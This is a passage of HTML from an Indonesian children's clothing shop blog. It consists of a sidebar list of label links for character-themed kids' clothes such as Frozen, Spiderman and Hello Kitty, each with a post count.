<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20marie'>
jual baju anak karakter marie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20mcqueen'>
jual baju anak karakter mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20murah'>
jual baju anak karakter murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20muslim'>
jual baju anak karakter muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20oshkosh%20dino'>
jual baju anak karakter oshkosh dino
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20pokemon'>
jual baju anak karakter pokemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20sofia'>
jual baju anak karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superhero'>
jual baju anak karakter superhero
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superman'>
jual baju anak karakter superman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20termurah%20terkini'>
jual baju anak karakter termurah terkini
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20keroppi'>
jual baju anak keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pineapple'>
jual baju anak little pineapple
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony'>
jual baju anak little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pony%20bandung'>
jual baju anak little pony bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20mario%20bross'>
Jual baju anak mario bross
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey'>
jual baju anak mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20bandung'>
jual baju anak mickey mouse bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20mickey%20mouse%20murah'>
jual baju anak mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie'>
jual baju anak minnie
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20bandung'>
jual baju anak minnie bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20daisy'>
jual baju anak minnie daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20minnie%20mouse%20murah'>
jual baju anak minnie mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20murah%20online'>
jual baju anak murah online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20oshkosh%20car%20bandung'>
jual baju anak oshkosh car bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paul%20frank'>
jual baju anak paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol'>
jual baju anak paw patrol
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20paw%20patrol%20bandung'>
jual baju anak paw patrol bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20frozen'>
jual baju anak perempuan model frozen
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20levis'>
jual baju anak perempuan model levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20little%20pony%20biru'>
jual baju anak perempuan model little pony biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20muslim'>
jual baju anak perempuan model muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20nike'>
jual baju anak perempuan model nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20pokemon'>
jual baju anak perempuan model pokemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20ponni'>
jual baju anak perempuan model ponni
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20pony'>
jual baju anak pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20princess%20sofia'>
jual baju anak princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SANRIO'>
jual baju anak SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty'>
jual baju anak setelan hello kitty
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20setelan%20hello%20kitty%20grosir%20baju%20anak%20cewek%20termurah'>
jual baju anak setelan hello kitty grosir baju anak cewek termurah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20SOFIA'>
jual baju anak SOFIA
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20bandung'>
jual baju anak sofia bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sofia%20murah'>
jual baju anak sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spongebob%20murah'>
jual baju anak spongebob murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20sport%20puma'>
jual baju anak sport puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20tayo'>
jual baju anak tayo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20thomas'>
jual baju anak thomas
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20barbie%20online'>
jual baju barbie online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20batman'>
jual baju batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20bayi%20perempuan'>
jual baju bayi perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010'>
jual baju ben 10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010%20anak'>
jual baju ben 10 anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy'>
jual baju boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20boboiboy%20anak'>
jual baju boboiboy anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20car%20lighting%20mcqueen'>
jual baju car lighting mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20cinderella'>
jual baju cinderella
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20clash%20of%20clans'>
jual baju clash of clans
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20murah'>
jual baju daisy duck murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20daisy%20duck%20online'>
jual baju daisy duck online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20harga%20grosir'>
jual baju doraemon harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah'>
jual baju doraemon murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20anak%20murah'>
jual baju elmo anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elmo%20harga%20grosir'>
jual baju elmo harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elsa%20frozen%20murah'>
jual baju elsa frozen murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen'>
jual baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak'>
jual baju frozen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20anak%20n%20legging%20grosir%20murah'>
jual baju frozen anak n legging grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20elsa%20murah'>
jual baju frozen elsa murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20grosir%20murah'>
jual baju frozen grosir murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20harga%20grosir'>
jual baju frozen harga grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah%20tangerang'>
jual baju frozen murah tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20olaf%20anna%20elsa'>
jual baju frozen olaf anna elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty'>
jual baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20cowo%20online'>
jual baju hello kitty cowo online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20murah'>
jual baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20hello%20kitty%20online'>
jual baju hello kitty online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20adidas%20murah'>
jual baju kaos anak adidas murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20captain%20america%20murah'>
jual baju kaos anak captain america murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20hello%20kitty%20lengan%20panjang%20murah'>
jual baju kaos anak hello kitty lengan panjang murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20sofia%20murah'>
jual baju kaos anak sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20strawberry%20shortcake%20murah'>
jual baju kaos anak strawberry shortcake murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20thomas%20murah'>
jual baju kaos anak thomas murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20tsum%20tsum%20murah'>
jual baju kaos anak tsum tsum murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak-anak%20bergambar'>
jual baju kaos anak-anak bergambar
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20masha'>
jual baju karakter masha
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20princess'>
jual baju karakter princess
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20lengan%20panjang%20frozen'>
jual baju lengan panjang frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20levis%20grosir%20murah'>
jual baju levis grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20biru%20grosir%20murah'>
jual baju little pony biru grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony'>
jual baju little pony dan baju little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
jual baju little pony dan baju little pony gambar baju princess little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20murah'>
jual baju little pony murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20online'>
jual baju little pony online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20marie%20harga%20grosir'>
jual baju marie harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mario%20bros'>
jual baju mario bros
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen'>
jual baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20cowo%20online'>
jual baju mcqueen cowo online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20elsa%20murah'>
jual baju mcqueen elsa murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20harga%20grosir'>
jual baju mcqueen harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mcqueen%20murah'>
jual baju mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20grosir%20murah'>
jual baju mickey mouse grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20mickey%20mouse%20online'>
jual baju mickey mouse online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie'>
jual baju minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20minnie%20mouse'>
jual baju minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20Monster%20truck%20oshkosh%20murah'>
jual baju Monster truck oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20grosir%20murah'>
jual baju muslim grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20muslim%20online'>
jual baju muslim online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20nike%20grosir%20murah'>
jual baju nike grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20online%20spiderman'>
jual baju online spiderman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20OSHKOSH%20harga%20grosir'>
jual baju OSHKOSH harga grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20murah'>
jual baju oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20oshkosh%20shark%20online'>
jual baju oshkosh shark online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank'>
jual baju paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20paul%20frank%20murah'>
jual baju paul frank murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama'>
jual baju pijama
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pijama%20kaos%20anak%20tokoh%20barbie'>
jual baju pijama kaos anak tokoh barbie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20pokemon%20grosir%20murah'>
jual baju pokemon grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ponni%20grosir%20murah'>
jual baju ponni grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20anak'>
jual baju princess anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20murah'>
jual baju princess murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20princess%20sofia'>
jual baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20batman%20murah'>
jual baju setelan anak batman murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20mario%20bros%20murah'>
jual baju setelan anak mario bros murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20thomas'>
jual baju setelan anak thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20strawberry%20online'>
jual baju strawberry online
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20superman%20murah'>
jual baju superman murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas'>
jual baju thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas%20grosir'>
jual baju thomas grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tinker%20bell'>
jual baju tinker bell
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tracktor%20keruk%20oshkosh%20murah'>
jual baju tracktor keruk oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20tsum%20tsum%20murah'>
jual baju tsum tsum murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20barang%20princess'>
jual barang princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20anak%20little%20pony%20terbaru%20murah'>
jual daster anak little pony terbaru murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20elsa%20frozen%20murah'>
jual daster elsa frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20daster%20little%20pony'>
jual daster little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20little%20pony'>
jual dress tutu little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20dress%20tutu%20lovely%20melody'>
jual dress tutu lovely melody
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20grosir%20baju%20anak%20frozen'>
jual grosir baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20anak%20berkarakter'>
jual jaket anak berkarakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20sofia%20murah'>
jual jaket sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20boboiboy'>
jual kaos anak boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20branded%20murah'>
jual kaos anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20frozen'>
jual kaos anak frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20aikatsu'>
jual kaos anak gambar aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20DAISY%20DUCK'>
jual kaos anak gambar DAISY DUCK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20minion'>
jual kaos anak gambar minion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20gambar%20oshkosh'>
jual kaos anak gambar oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter'>
jual kaos anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20karakter%20murah'>
jual kaos anak karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning'>
jual kaos anak lightning
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20lightning%20mcqueen'>
jual kaos anak lightning mcqueen
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen'>
jual kaos anak mcqueen
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20merk%20marvel'>
jual kaos anak merk marvel
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20paul%20frank'>
jual kaos anak paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20perempuan%20branded'>
jual kaos anak perempuan branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20Winnie%20The%20Pooh'>
jual kaos anak Winnie The Pooh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20ben10%20online%20bbm%20dewasa'>
jual kaos ben10 online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20boboiboy%20anak-anak'>
jual kaos boboiboy anak-anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon'>
jual kaos doraemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon%20online%20bbm%20dewasa'>
jual kaos doraemon online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20frozen'>
jual kaos frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello'>
jual kaos hello
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20anak'>
jual kaos hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20HELLO%20KITTY%20online%20bbm%20dewasa'>
jual kaos HELLO KITTY online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20hello%20kitty%20sweet%20online%20bbm%20dewasa'>
jual kaos hello kitty sweet online bbm dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20kaos%20impostors'>
Jual kaos impostors
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20impostors%20murah'>
jual kaos impostors murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
